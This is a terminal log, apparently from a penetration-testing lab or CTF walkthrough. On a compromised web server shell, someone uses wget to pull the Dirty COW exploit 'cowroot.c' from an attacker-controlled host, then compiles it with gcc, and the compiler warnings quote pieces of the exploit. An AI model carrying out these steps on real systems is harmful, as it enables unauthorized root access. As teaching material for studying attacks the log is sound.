 www-data@ubuntu:/var/www/html$ wget http://192.168.80.154:8081/cowroot.c
wget http://192.168.80.154:8081/cowroot.c
--2023-11-25 16:52:05--  http://192.168.80.154:8081/cowroot.c
Connecting to 192.168.80.154:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4688 (4.6K) [text/x-csrc]
Saving to: 'cowroot.c'
"the quieter you become, the
cowroot.c           100%[===================>]   4.58K  --.-KB/s    in 0s
2023-11-25 16:52:05 (956 MB/s) - 'cowroot.c' saved [4688/4688]
www-data@ubuntu:/var/www/html$ gcc cowroot.c -o exp -pthread
gcc cowroot.c -o exp -pthread
cowroot.c: In function 'procselfmemThread':
cowroot.c:98:17: warning: passing argument 2 of 'lseek' makes integer from pointer without a cast [-Wint-conversion]
         lseek(f,map,SEEK_SET);
                 ^
In file included from cowroot.c:27:0:
/usr/include/unistd.h:337:16: note: expected '__off_t {aka long int}' but argument is of type 'void *'
 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
                ^
cowroot.c: In function 'main':
cowroot.c:135:5: warning: implicit declaration of function 'asprintf' [-Wimplicit-function-declaration]
     asprintf(&backup, "cp %s /tmp/bak", suid_binary);
     ^
cowroot.c:139:5: warning: implicit declaration of function 'fstat' [-Wimplicit-function-declaration]
     fstat(f,&st);
     ^
cowroot.c:141:12: warning: format '%d' expects argument of type 'int', but argument 2 has type '__off_t {aka long int}' [-Wformat=]
     printf("Size of binary: %d\n", st.st_size);
            ^
www-data@ubuntu:/var/www/html$